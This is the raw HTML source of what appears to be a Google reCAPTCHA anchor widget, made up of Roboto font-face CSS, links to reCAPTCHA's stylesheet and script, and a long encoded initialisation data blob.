  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="FIdHs8-B4eH49mQ-W6ej3Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="FIdHs8-B4eH49mQ-W6ej3Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="FIdHs8-B4eH49mQ-W6ej3Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w5LDmHx8w790cm7CmipGw6R6wrtAw5I0diTCjAzCgcOrw7bCg8ODw77CoHjClcOxwpx7w6t5w4cjUcKiacO+WcKKeB/CoMORw57DhAHCqMKrwo4Ew5DCpnrDhcKOwqzDuMOkwprClMOAVMKOJMOXaVokwrwcw4R6NWvClVzColvCv8Opw6YUfMO+bVoKwoE/[base64]/aEnCocOHDk7Cp1JXwrEMwqN4w5J8PBc+w6vDksKgQgbDrAw+wpjCvA19XMKAw6bCiMKjw5J/[base64]/[base64]/M2TCpMKpR3nCrcK1ccKldcO1wqNDacKOW2IDw4HDklrDjgw9w78PRSBYw6tjwqDDsk/DmQwCFEVKw7vDu8KDw4shwoc2D8KkwqMvwrfCucO2w7vDpgbDgsOIw4rCtFICDRXCrcOSw55DbMO7w4BTw7PCsQl0w7Vdckd/OMO+wp9LwoDCmsKOw4puT8K1OcObUcK5Inx6w54Xw4/CrMOrw6vCoXPCpFxoV3Aow4rCqQ8Jw69aDcKbwqBVXMOIOSZKeFALeMKgwqrCsiEVKMKywoxjSsOYPsOHwqXDtUABw67CmMKcwotEw70xWcOiwrrCpiDDmMK/woLDksO9csK+cAXDrzHCjgXDm8KLwqfCpcOVw5ZIw7svw67DrRLCjMOJwp7Cs2bDlMOzDmgEwrUtw59lTcK/wpMqf8OQw7nDkQLDj1HDtRofw5Bkw43Dqz/[base64]/[base64]/[base64]/w5jDtUY/[base64]/CnGlQeD0lw5bDiMOHw79Cw6U8w7/DrsKdNgjDkMKQwpQ7wrcpNsOTSyTCqsO1wpvClMOUw6TDj3gXw7fDoAY5wplMdkHChMOnNXNEWB5lC8OOW8KmFTB/JMK7w7HDuGZ2wpArHEfDo0Fww4DDtlTDtcKIERhTwrPCu15JwrXCiC5pQyTDojrCgjbCtsO0w7bDh8ObLGbDtCTCl8OeISgQw47CjioBwoYebsOlFcKxfkthwolgJcOFLWsEwpQ/woDDgsKwK8OoYFrChyHCv2rDhVfDscOMw4PDocO6wqNAG8OCBgpHYl0rExvCnGPDmy7Ci37DuX0YKsK9G8KTwoTCrxjDhV7DtcKAADDDs8KwL8OnwpHDmMKweMOMP8KLw7s7EUYBw4nDuT3CkMKcw7rCjRXCg2TDrQUbw7LCk8OfwosIXMKsw6/[base64]/[base64]/[base64]/CiUbDolJVBllgw5pjBWAcwqcqJsK+VsKtwqnDqEPDt8KcwonDs8KWwrh0WinCrlpHw60YG8O2wqTCpVZbLX/Co8OjNcKzdQITwp3CtU3CjxRZwqljwqTCkMKAYh9MDVB4R8OfU8KGd8KAw4DChsObwpsbwrIZYkTCmMKZCSYAwrTDu8KJVDEORMK6BSzCo3Uqwr4EMMOUw5MNwrhaalFHNjI+w4EiK8KSw5bDqBcQfxjCr8KlTGfCpsK1woprOy8yOQ/DtzHCs8Kxw5DClMKvDMO+wp9Uw4zCncOIAcODNMKxIX0/wqhIEsKfwphXw6nCsHbCgcKDJMK1wqXCgkvDvW7ChsK4Z1xpwrsedz/CtFXDkkDCpsKyUQdjwoTDqULCssOEw7LDkMKWNz1TL8Kawp/CjXLCssOWcHQFw7gKwpjChkXDoFg8VsOJw63DtcOqHFnDt8Kkbg/[base64]/wqVewqEnw61VwrNhPMKpwq3CvMOhw4ERCRRVWcK9dkbCscOlCsKJw4ltw4Yrw4kKT0skwqTCnMOVw77Dt00fw5pjw4R8w6c3wpjCtGvCijHDm8OUYgrCiMOOUX/CkcK1Nk3Di8OQa1lWJmh4wpzDvxAAwqQYw7Usw7oew7lsSRLCimomOMOvw4rDv8OHQ8KNchPCoX0/w7R9w4jCjMKoMGdFw67CncKpe3fCgsK5w6jCpTPDrsKtwpxVP8OQwpQaWC7DrcKGwoHCjj/Ckw7DvsOIHX3CssOfXiTDksKWw6MAwrLCqgBzwrjCkX7DsCLDmMOJwqHCl2w+wrjDnMKfwrPCglfCssK0w6jDosO8X8KpECw+McODY2hVN107w5lCw4zDry3Dh3/DmMO3Dy/Djy/Cu8OnJsKjwqLCuMOUw4kuw7PDvRLCiDw0REVBw7HCjjjDpsOtwpPCnsKPeMK0w5syIyBiwoIrOmdXDSRxIMOsNT3DmMKVTiRZwpQ1w7/DtcKIa8KQRxTCpTNHw4IjDErDrWZGesKJwrDDrHPDiUAgacKoL1N5w5TDhmZTwoQvSMK1wo7CucOGHMOOw7rCh1rDk35+w4Q2w4/DgsODw658WMK9wovDvMKjw64eHsKHbMOEKlnCmB/CoMKVw7FsQcOQNcOqw7IxM8KVw5vCvFk1w4TDjArDqT41Mgp+wosrTMKGw5rDrXzDm8KIwozDjgQoGMOYZcKTMmjDpxfCoRwoKi/[base64]/[base64]/CnsKGagrDtUYcwrdPbsKcD8OSw6tibMKAcirDrVFSwrQjw6hqcBhGD8K/Y8OCw4pJesOeHsO8QG12wpnDkjzCkMKZw4sfcW0nUUwqw6DDvcKrw7nCoMOICT/DkX4yaMKyw4dSTcOtw43CjS8Cw4LDrMKCECh3wrs4dsKrLsKLwoMJFUjDhz1bNMOuKjLCqcKXXsKdTlPDsXHDlsOSJBQ3w64Aw6rCjxTDmw/CtyPDhsKJwqTCrcKNHsOOw7JALMOow48UwpRUZsOHKgTCnS4+wrzDi8K+w7LDkU7Dnl7CnB8eKMKsWcO5AjPDqsKew5RjwqZ7XxrCs33DoMKKwp7Ds8K3woDDm8OAwqjCvyvClwxfKXTCp3NSwpTDg8OdCzoALCYow4/CnMOJwoBuB8OKHsOuIkpHwpTDi8OTw5vDjcKDZWvCjcKOw70ow4nDsh9tKMKkwqIxDxXDu8K1I8O7GwrCgzoCF3NOaMKFUMKvwqhbEsOqw43DglJPw73DvcKGw6bChsOdwo/[base64]/CjE/Cg07DpMOmDnfDpcOyc8KQw4/DiFk9JFfCisKOYELCiShjw6vDk8KuXTPDhcOBw587wpIXYcKZEMO2IW3CsHLClRguw5pGelrCosKPwo/CmMOsw73CgsOWw4IowrRDwoDCo8OpwqPCqsOZwqQFw5PCtj7Ch1Vaw5bDlcKlw6/DocOXwq/Dn8K/K2/[base64]/w749w4NIf8K3w6EcDkbDmAEHwotkw4DChcOeIzA1VsKVHw7Dp0nCuABKBQkZwrY9wqrDmwfDrALDvHZVwoPCkk3DnERAwrgXwrfCkijDtMKYw4YmFmpKN8KQw7fCjMOPw6XDssOTwrfCgE0dfMOfw6Jcw63DocK3C1Q4woHDtVc/S8KUw6fCkcOqD8OTwogxB8O9DMO0akx7w6wgAMO+w7jDvA7DoMOsbiYHahhGw4HCmSgKwrXDixoLbcKAwoUjU8ODw7/ClVHCkcO9w7LDvE1DNDTDh8KnO3nDrUlDOxfCnMO8wqrDu8K2w7DCvmjCrcKyEDPChMOOwooaw6PDlWBJw6FdB8KtcMOgwoHDoMKCJWZ5wqjChC04KxRET8Kkw45ma8ORwo3Chk/DjwkvRsOPHCrCrMOMwonDjsKfwobDumN0RhxoZQdlXMKWwqlXZFjDusKCH8KlfSXCkzzClBbCqMOOw7jCnRPDlcOHw6DCtsO8SMKUJsOqMhLCr0Y9MMKLw47DqMK/wofDicKEw6BAwqxxw4TCl8KwRsKWwpfCrE7Cp8KlalPDnsOhwq8dOCPCpcKkK8OWAsKYw7vCp8KMYxbCgV/CucKdw7QcwpVsw44kf0V6eBdrwpHCgR3DtCVvTTRWw4wGVzUIQ8ONOk1Xw48MOnwewo4BT8KFfcObcmbDgGHDt8OQw6vDr1fDosOmMUx1BEXDiMOkw4PDpMKnHsOCC8KDwrPCom/DtcOHX0PDusO/GMOjwrnCgcOjbDnDhxvDtV3Cu8OsG8OHM8OhYsOqwpMjS8OnwrvCoMOVcAHCqQN9woLCuVd+wqxZw5DDrcKFwrISL8Oow4LDpmPDt0bDvMKxNFlfRMOrw5DDl8K4FU1rw7/Cj8OXwrVbK8K6w4vDgUsWw5zCiAkSwpXDnTAewp1wAcKewpwPw4d3eMOCZEDCjzpHdcK9wqzCk8OCw5TDj8Oxwq9OVTLCpMO7woHCgDtmUcO0w4lmRcOpw4hrfcKEw77DhhI/w6ZjwrnChDlif8OOwqvDm8O7I8Kywq3DlcKnacONwpPCmTdIWWonXwXCusOrw4VOHsODXjF6w6nDq2TDgxzDl1geZcKzw48fGsKUwrAvw6HDhsOPMH7Dg8KFfUPClmfCjcONL8O7w4rCh3ALwonCpcKow5/[base64]/wpXDssOpLlfDmMKawrw1wqsbw7zDrcO6RXTCpcKeCMO4w6DCksKywqQqwrZhIiPDosOHc3jCnkrCn1AvMV02dsKTw5vCskUUMH/DgsO7KsOcIMOeDwUNU0gRCwjCtkbDosKYw7LDmsK6wptlw7XDmTjCuy/CtwXCi8Ouw7rClMK4wp0ewpRkDyZWcnpuw5vDoW/CrTDCqwrCmcKKGgpmWkl5wo1cwphqXcOfw6t+QCfCh8O7wpbDscKHb8OLQcK8w4PCrcK/wrPDsTnCvMO7w7DDrsOtWGgxw43Co8OJwrrCgQ9uwq/CgMKAw57DlH4+w69Ff8KMVTHCisKBw7MaQMOdD1DDrWFZdB9xdsKNwodZNRHClHDCoyszJU9aFi/DisOsw5/Cp33Ck3pxcxkiwqpmFC8Rw6nDgMOSwq9awqYiw4TDqsKQw7Z7wp4iw73DvTPCvGPCpcOZwpPCuRrCmHrCg8OQwo13w5x0wpd7a8OMw4jCtnJWdcKnwpcFaMOiO8OzY8KkcFFuMMKoKMOMaFQ/V3ZPw5tPw4TDjVQ2a8KrIBwuwqAhBkHDuBHDpMOSw7sJw6XCq8OxwqPCuVPCu3d/[base64]/DocOywrwLwqdtUyDDucObMg3DscKhF8O3wpPDtg0JfcKAwqNKwoALwpVHwpEYMm/DuB7DsMKfJcOuw7kWRcKKwq/CgcOYwq0gwq8NTWIfwpvDusKlXD1ffgbCh8O/wrgkw4otQlYHw6rCpMOfwrXDjlzDvsOCwr0LEcO5aHlNLQxcw6zDj2/CnsOOA8Opw5gnw70jw7IZbiLCgGF3f25eRwjCuAnDk8O4wpgJwrzCkMOmGMKAwoU0w7DDlQDDpybDtDdubGp/[base64]/w64ww5l/w51AwrbCvTnDhBYuw5vDmxzCpMOxYEwrw4NBw71HwqsNLcKXwrMqP8K+wqnCmMOye8KncQtCw63ClMKQFBx3CmLCpsKww4nCmyXDiwXCqMKdMBXDksODw6/CsCkZdMKUwpMiUng2dMOgwpLClBHCsFJIwpEIQ8KeY2VWwq3DhcKMbGdkHi/DqMONDSfCtizCh8K/e8ObXTpnwrtLRMKgwpLCsT1OEcO4H8KJHErCmcOfwrhqw6/DqifDuMKiwoIZb2o3w77Dt8KowoVKw5RPEsOMRSdNw5vDg8KcGmDDqjDCmzZYUcOvwpxdD8OMfnhRw73DuQIsZMK0TMKWw6bDpMKVCMK4w6jCmVDCgMOiVTIgXEozfm3CgDvCssKZQ8KlCMOGE23Dk347STM1B8O5w4kTw7PDvC4nG0hNEMOCwodLeTpYQzw/wopawq92cXVXEcO1w7hSwqU0d3hhVm51BCHCmcOJGkQLwrTCjsKvEMKBEELDsAfCsA9CSBjDoMKjXcKOYMO/wqjDkgTDqCpmw5XDmRDCoMO7woMjVcKcw5MIwqURwp3DiMO6w4/Dr8KLPcOJHVQLB8KjClYgS8KSw5DDlQrClcO5wqPCvsOZDh3Dsk5vbsO6MSbCn8OEM8OFZlvCmsO0fcO6WcKdwoXDji4vw7kZwrTDusO4wrZzRgjDvsOxw6gONxhvw5VNP8O3MCjDtcOpCHJiw4fChnABNMOfUG7Dl8Oww6XCkQHCvGjCgsOlw5jCikQPV8KUIX/CjkbDtcKGw7BWwpjDiMOZwpoJPzXDoA0fwoYuJ8OidlVITsKTwotPRsK1wpXDoMOWCXLCl8KNw6TChDPDpcKUw4nDmcKcwoc/wrV+UWdEw7fCgVVLbcK1w4/CvMKZfMOMwo7Do8KRwo95blNUHsK8H8KpwoMdA8OHPcOJAMO1w47DqQDCp3LDpsKwwrfCmcKYwoN7YsOvw5PDlXIqOR3DmA0Bw703wqsmwqvCgknDrcKDw7zDp05vw7nDv8OHAiHCjMOGw6NawrHCohRPw451wrQtw7Bjw7/[base64]/[base64]/wrHCvjByw5vCsMOzScKjM8KADsOEwro3XBHCvWXCucKaRcKREQXDmEMILz9nwr5qw6jDisKbw6phV8O2wothwpnCvCdTw5nDmAvCpMObO0dUwqx7Dl96w73CjWLDsMKDJ8KKcBspYsOXwovCnR/CocKyYcKQwozCkFXDunAMLcKvLkzDjcKswqE+wrXDoyvDokl/[base64]/CnlkYwqVtEsKsIcKzKHHDmcKHwoQEwohiWUrCtVPCjsKHFAtKOR0BBFDCnsKnwqB5w5HCiMKxwqUqIwEMK1s0VcOmK8Ogw6x0a8Kow4cSwrRpw5HDhgrDlj/CoMKHQUgMw4nDsil7w7jDvMKxw44Mw4F5FMOqwoA6CcKUw4hBw47DoMOgbcK8w6zCh8OnasKdDMKldsKtGRLCrCzDun5Nw5nCmhdAXkXCgMKVJ8OXw6U/[base64]/DgCLCm8O6ecOlFsKaw7R3worCmjVYM1h6w5tlwrY/ZEIjdVxdwpEfw7F+wo7DkFwlWEPCpcK4wrhzw6hFwr/ClsKawoTCmcKLUcO8KwpSw74FwqkTw5oNwp0pwo7DmjTCknbCkcKYw4Q7NUBQwozDlMKiUsOLW2MXwrkeeyE3UsOPTTIxY8KFC8OMw4DChsKJcW7CrcKJRwdgUGtPwqzCjC/CkwDDrUZ7VcKFcBLCvl5PeMKgJsOoHsOhw6HDhcOCI0wPwqDCrMO2w5MPeCtOUWvChGFXw6bCu8OcRXTChiYdPRzDk2rDrMK7bwxOP3TDvGB2wq8mwpbChcKewp/Dl2LCvsKBMMOjwqfCpRZ4w6zCoy/DpgMgFm/CogNNwrFFBsO/w7Jzw7ZgwoV+w4E0w5oVMsKFw6hJw4/DsX9nCRDCvsKwfsOVecOpw7UfCsOVYB7CoFkUwqjCkDLDkEVjwq4ow7YKBUU4DAPCnSfDisOJB8OlXQXDhcOFw6BFOhUIw5DCgcKJYALDgi9+w6zCiMOCwpvClcK3dsKNel4jRw96wpECwrpQwp9cwqDClE/CrHrDgw5Vw6HDg0Iow5tUM1xGw4zDijDDrcOEBjNRBELDpEXCjMKHZHnCpMOmw7ZoLzkPwqsGdMKpCMK3w5NYw7QlScOpbcObwoxfwrbDvFbChMK5wo50TcK/w6sObnfCgHVBP8OWVcObC8OWUMKwdW3DgibDjFLDj0fDsDrChcOVwqtVwpASw5DCosKEw6nClS9vw4sWX8KIwoLDmsOpw5PChRFkdsOYBcKRwqVsPV/DsMOIwpAyF8K5esOSGQ/[base64]/DsEXDiH0BUsO0ahbDhzFFw5fDgy44wpc/wpg8HBzDlcOLDMKdYMKLfcO/WcKjQMO2Xyh1BsKOSsOgVGVjw7fCmxXCi1vCniPCoUrDmW1Kw5MGHMOiYFEIwq/DowdbKGvCoh0QwqzDkk/DkMKEwr3CvVYSwpbCuDoRw57Cg8KxwpLCtcKKcFHCtsKQGgQEwokswqdnwo7Dq07DrzjDi24Xe8KHw7BQa8KvwoxzS1zDnsKRbwwgd8Kfw4LCu17CsilLV1Qxw6/Dq8O0YcOtwp9jwq9zwrA9w5VacMKKw47DvcOWFgHDp8K8wo/[base64]/CuT1lwqJyAw1TwpgWS3MwRV3DvcOrOUDCqWfCi0XDpMOCBWHCt8KLHBbChFvCr34BIsOjwr/Ctm/DtUskHlrCsELDmsKewpsbWUsEQsODRsKVwqXDqcOQAS7DlxTDv8OGLcOaw5TDsMKSZ3TDu1XDrSEjwojChcOzKsOwUhJIRGDCmMKwMsKBDsOCISrCn8KXd8OuYG7DjXzDosK6H8OjwrB5w4nCvcOrw4bDlBcKYn/DtXcTwrPCssKIVsK6wovDtEjCtcKZwrLDvMKAKQDCrcKTIEsfw7EsQlrCkMONw4XDgcOELkFRwrw4w4vDrUdKw58eaF7Clwg/w4bDvH/DmwXDv8KKR2LDu8ObwoLCjcKsw443HAsZw5kVN8O3bcOHHmHCusKiwonCnsOkJcOpwrwIBcOIwqHCmcKww7luDcOXRMKFV0bCrsKWwrl9wpFVwovCnG/ClMKdw77DvAfDscKxwrLDucKfO8OMYlVOw4LDnRA/L8KBwpHDisKlw6XCrcKCXMKgw5/DgcKnKMOkwrLDnMKYwr3DtC5JBFAtw6DCvADCsEMtw6YOFDdZwpozTcOZw7YNwpTDhsKQC8O5GXRsYWDCg8O6awNHesKVwqI8C8OQw5nCk1YXd8KDB8Ofw6bDjhfDocOpw7ZQBsOcw7vDtgxwwq/CqcOowqFpHiRKf8O7cxbClGIgwrwtwrDCoC3CpBjDrMK/w4Aewp/CpVrChMKpwoLCvTjClMOIT8Osw6RWb1jCt8O2VCYxw6A6w4fCgcO3w7nCpMOANMOhwoNwcCXDssOUUcKoQcObb8OpwoPCpC3DmsK1w5jDvnI7LV0Cw4ROUlfCqcKoAW9kGH9jw6lZw7XCocOKLSvChsOZHH/Dl8KGw4PCmnvCi8K4c8KDQcK2wqtWwoUrw5TDrz7CvHbDtcK1w7h6A2xGM8KtwqDDk1/DicKWGm7Coj8Mw4XCtcODwrtDwojCisKcw7zDlCjDuykxa0/[base64]/acOPwrM9w7kAP8KNw41JP8Klw4HChlF2FyrDpghLTzNUw5jCuGPCpsKOw5/[base64]/wp1Bwr0Kw6rDrwVOw5w+w5XDoMOVwrnCpCnDr2fCoQDDpTPDmcOmwqTDiMKhwrpBEy4VJWpLVDDCq0LDu8OSw4PDpcKKXcKDw75rOx3Ct04xEg3CmHUXcsOQC8KDGTXCqlrDvTfCs1fDp0TCq8OdDiVCwqzDlsKsfV/CqMOQc8OLwokiwp/Dq8KVw47CsMKLw6DCssO+BsKfC0vCtMKnEH0Dw5TCnBbDl8KCVcKhw7ULw5PCo8KXw5t/wrbChENKHsO5wo1MPWUXDlU7Uy1vVsOCwpx+W1nCvljCiQ9jAHXCp8Knw494SndqwpYJXh5oLwtfw7l5w4oRwqQvwpPCgC/[base64]/w4TDq8KKBknDhMKNw78qwoHChMO3wp7Cq1jDmMKyw6rDrTHCq8Kvw5zCp1zDhMOzThfCpMOQwqnDinvDgC3DlQNpw49CFcO4XMOGwoXCpBfCp8OHw7YLQ8KbwprClcKYTyIbwp3Dl1TCvsKmwrVXwqIYOMKDAcKjAMOiUCUVw5VeBMKEw7PCqm/CmitDwpPCtcKjD8OZw4kRb8KpUD0OwoRTwp8ZYcKPFMKTfsOfBF98wpHCpcOmMlIxQ11NGFFzbEDDplYuLsODcMObwqfDj8KaQlpHWcOmFQw5dsKzw4/CtD9swq1YeETChkItbTvDlsKJw5/DosKEXgzDhm4BHz7DgCXDh8KeZA3DmFEjw77Ci8KUw5TDiAHDm3E0w63CrsOxwo0Bw5/CucKgd8OiK8OcwpjCu8OPSjkPVR/CmsOQKsKywq8dF8KGHmHDgMOlCMKCJzvDinfCusKBw43Cpl3DkcOzJcOxwqbCpRJPVCrCkT0AwqnDnsK/[base64]/Co8Kiwp7Dk8Kmw5Qyb10IE8Kgw7ARVWl6KjpVEmXDlsK3wqgYCcK1w4kwaMKCQXzCkxnDlsKlwpDDkWMtwrHClQ5aC8K3w5fDv14jE8O3e3fDr8Kiw7PDrsKaNsOWecKfwqDClgLCtjZiGDjCsMK/[base64]/DlsORw5cZK8Kaw6HCm8OZccK7w6dbw690w6ZPw4fCnMKrw5h5w7rCgm7CjU4tw5PDt3PDqj1JbUXCl1LDisOSw6rCl3TCp8Kuw4/CvUTDnsO+WcODw5/[base64]/[base64]/Cikxwwp3CnMKieMO6wpjCjXwNwoPCkcKZBsOkP8OGwpp3KWbCmTMMaEJmwp3ClDITDMK1w6DCoCbDpMO3wrFtOiPCq2fCrsKkwqJSUAdTw41mEjjChBfDqcOTVCsFwqjDgSc8Y3EXd14WRhLDtxV8w58tw5ZkL8Ocw7hNfMOffsKkw5d8w4wiIABiw4/CrUBkw7EqBcOHw5FhwqLDnX/DoDUicsOuwoJ9wpFSUsKbwr3DiCTDo1TDkMKUw4vDrn9TaWZEwo/[base64]/RMOCP8OoJDfDvgp3PMOhDhLCsg3Dm2EHw5JedAvDn2lYwqsVegvDpVrCscKQUQzDoVLDsjDDusOCKg5fO0IAwodwwqY0wrdaSwNCw4jCq8KRw5/DpCcJwpgiwonDuMOUw5Ayw7XDucO6U1wlwrp5ahJcwonChlZDccOawojChkkLRF7CtlJJw7PCi15Lw6TCqcO+VTx8RTrDiSDDlzQ3dj16w7l7wroGQcODw4LCpcKwQVsswq56eyzCscOqwrAawqFVwpjCqXDCrsKoOTjCqzVcXcO5aybDh3Q/[base64]/Cr2/DssOMD8Omw4VOw5TCgiBBNybDqGTCqQFKwo/CnBAyPRzDg8KyaElFw6JfY8KHOlXDrSFaJcKcw4lzw5bCocKbSDrDv8KQwr98JMOCS37Dnx4hwp5BwoZQK25CwpLDv8Onw44QG2ZHMgHCiMOqL8K6H8O2w6g3JCw8woIEwqnCtUQuw6zCs8K4LsOlVcK0LMKhbF/CmHZCVnDDhMKIwq9wOMOlw4rCtcK0TC/DigPDp8KaH8O/woEKwoLCnMOCwoHDmMOOVsOfw6/[base64]/DhMKNw65YDCLCl8KRUDLDrsK/w6JMw4lrwrhyPF/DiMKXKsKzUcKfVVBZw6nDpl5cciXCk0E9I8KGV0lEwrHDsMOsQ0fDjcOECsKKw4fCssOAbcO9wq4mwoTDtcKzHcODw5XCjsK3c8K/IHvCoQzCmjwSfsKRw5jCssOcw4New4IeBcKRw51mO2nDqw5ZLcO0AsKeCTM5w4xSd8OudMK8wozCosK4wphGaT3CgcOAwqLCjErDkT3DscOIGcK4wqfDgnTDimXDj0/Cm3NiwogXSMO+w4DCh8OQw70XwoTDlcOgaTBSw6dWcMOjdFBYwoUtw7zDuVxGU1/CjD3CosOJwrlZe8OXwo8VwqUpw67DocKuKlpYwrPCikwRTsKkIMKHBsOywp/CpVcEZMKhwrvCs8O0BXJ9w4PCq8OhwrZfS8Otw6HCrQM2RFfDgxTDgcOpw5cxw4jDn8OPwpfDkEXDkB7Ct1PDjMOhwoYWw4FWXsOIwrdIen4AaMKge3B9F8K6w5Bpw7bCuyjDtHXDlmvDu8KqwpDDvG/DsMKgwrzDt2bDtsKuwoDCizo8w74rw7h/w6wXdm8uGsKNw48mwoXDlsKkwpPDksK1RxLCrcKxIj8IWcKtTcO6DcKhwp1JTcKqwqtGUhfDpcKR